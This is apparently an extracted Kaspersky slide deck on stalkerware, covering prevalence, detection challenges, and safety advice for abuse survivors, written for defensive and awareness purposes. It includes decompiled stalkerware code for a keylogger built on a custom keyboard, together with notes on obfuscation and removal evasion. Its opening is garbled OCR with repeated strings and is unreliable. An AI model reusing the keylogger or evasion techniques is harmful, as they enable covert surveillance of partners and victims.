[\(https://my.thetruthspy.com](https://my.thetruthspy.com/)) (Syst<sub>i</sub> 150,907) Or <u>click here</u> to purchase a phone to your accou.... <sub>! mSpv</sub> To get started purchase this service from the FlexiSPY checkout during your purchase. Administration of the TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and TruthSpy and Truth

Supplies Request, choice Forever 6: If you want monitor Silent and Undetectable,

 $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3: If  $\mathbb{S}$  3:

e standalone price



### **Stalkerware** and iOS

Stalkerware can be also installed on iOS devices:

- installation on iOS devices is a much longer process;
- iOS stalkerware can also have far less features compared to Android;
- for attackers to perform extended exfiltration activities on iOS devices, the devices need to be jailbroken or stalkerware can be installed through MDM.



**Kaspersky-only** users encountered stalkerware in the first eight months of 2019

## Geography

Germany, Italy, United Kingdom, France and Spain are among the most affected by stalkerware countries in Europe



j.

J Yes

Germany Italy

France Spain **Ukraine** Poland **Netherlands** Switzerland **Belarus** 

**United Kingdom** 

 $\mathbf 0$ 



## **Stalkerware and** cybersecurity solutions

Even though stalkerware is considered legal in some countries and is not identified as malware, many cybersecurity products detect it and alert users about it.

They often refer to it as a "potentially unwanted application", a class of threats users should not ignore.

### What are the industry's challenges in dealing with stalkerware?

The key challenge facing the cybersecurity industry is the lack of consistent policies: there is no official definition and detection criteria of stalkerware.

### **Stalkerware detection**



Source: Spiegel Online, "Antiviren-Apps übersehen Spionagesoftware"

### **Technical challenges**

### "AV is just another app"

- AV apps can't remove a privileged app which one a stalkerware can be.
- An app with device administrator rights can prevent its removal.
- An app can interact with AV user interface via accessibility services, e.g. click "skip".

The classic problem with the detection and evasion. The more AVs detect stalkerware apps, the more obfuscated and packed they become.



### **Obfuscation. Nothing really special** (for malware)





static  $\{$  $a.a = new char[84];$  $a.b = new short[9654];$  $a.c = new int[1740];$  $a.a();$  $a.b()$ ;  $a.c()$ ;  $a.d()$ ;  $a.e()$ ;  $a.f()$ ;  $a.g()$ ;  $a.h()$ ;  $a.i()$ ;  $a.j()$ ;  $a.k()$ ;  $a.1();$ 

**Obfuscated** class names

### Encrypted strings **Encrypted** strings **Encrypted** strings

### **Interesting techniques**

#### Keylogger through a custom keyboard

```
@Override // android.inputmethodservice.InputMethodService
public void onFinishInput() {
    super.onFinishInput();
    this.mComposing.setLength(0);
    this.updateCandidates();
    this.setCandidatesViewShown(false);
    this.mCurKeyboard = this.mQwertyKeyboard;
   if(this.mInputView != null)if(this.text != "") {
            processservice.setKeylogText(this.text);
            try {
               new Thread(new Runnable() {
                   @Override
                   public void run() {
                       new Handler().post(new Runnable() {
                            @Override
                            public void run() {
                               LocalConf v0;
                               try {
                                   v0 = process service.getLocalConf();catch(Exception unused ex) {
                                   v0 = null;if(v0 == null) {
                                   return;
                               if(v0.getKeylog()) {
                                   String v0_1 = SoftKeyboard.this.getForegroundAppName();
                                   String v1 = processservice.getCurrentTimezoneOffset();
                                   String v2 = Long.valueOf(System.currentTimeMillis() / 1000L).toString();
                                   String v3 = processservice.getKeylogText();
                                   String v0_2 = "[{\"app_name\":\"" + v0_1 + "\",\"log\":\"" + v3 + "\",\"timestamp\":\"" + v2 + "\",\"timezone\":\"" + v1 + "\"}]\n";
                                   SoftKeyboard.this.c_storage.AddFileToQueue(v0_2, SoftKeyboard.this.section_slug);
                       \});
```
not-a-virus:HEUR:Monitor.AndroidOS.Mobispy.c

## **Interesting techniques**

Intercepting IM messages via accessibility services and app's notifications (without root!)



not-a-virus:HEUR:Monitor.AndroidOS.Webwatcher.a

**Kaspersky Internet Security** 

金融金

网

 $\odot$ 

#### Privacy alert

14:43

This app may be used to compromise your personal data, for example by eavesdropping on your calls, reading your email and text messages, determining your location, or intercepting your communications on social networks.



a20911f85741ed0f96cb4b075b7a... /storage/0C21-11EE

 $\Box$ 

m

**DELETE QUARANTINE SKIP** 

### **Kaspersky against stalkers**

Kaspersky has specialized technologies that allow users to detect both classic spying malware and commercial spyware apps. Kaspersky products detect stalkerware as 'not-a-virus:Monitor' or 'not-avirus:HEUR:Monitor'.

Users of Kaspersky Internet Security for Android now receive a Privacy Alert – a new feature that warns the user if their private information is being covertly monitored by a third party.

### NNEDV + Kaspersky

- increasing technical capacity of survivors and service organizations – trainings
- increasing responsibility abusability test
- improving detection/mitigation IT Sec product tests / samples exchange

**Contact organizations** working with victims domestic violence

### TechSafety.org Toolkits

- For Survivors
- Legal Systems
- App Safety Center
- Agency Use
- Confidentiality
- Digital Services



### Contact Information

Safety Net Project

[safetynet@nnedv.org](mailto:safetynet@nnedv.org)

202-543-5566



### Let's discuss?

kaspersky

**Should an** affected user consider removing stalkerware installed on a device?



**Important!** Attempts to find stalkerware on a device may be recorded by abuser



Some stalkerware samples prevent removal



Some send a notification to an abuser when the stalkerware has been removed

## If removing stalkerware...

Safety plan around escalation

Consider loss of evidence

## What are the symptoms that stalkerware is installed on a device?

- Technological signs: low battery life, high data usage, longer response time
- Physical access to the device by a third party
- Symptoms are not proof

# How to know if stalkerware is installed on a device?



Check your installed apps



Pay special attention to those apps that Out of the suspicious permissions like access to<br>
GPS tracking, SMSs monitoring, calls recording, etc.



Use a cybersecurity solution that detects stalkerware and alerts you about its<br>presence on the device.



Protect your gadgets with a very strong password (not a fingerprint)

Change your passwords on a regular basis<br>and never disclose it to anyone, even family members

# **How to** minimize risk?



Block installation of third-party apps



Check apps installed on your device at regular intervals and delete those you do not need

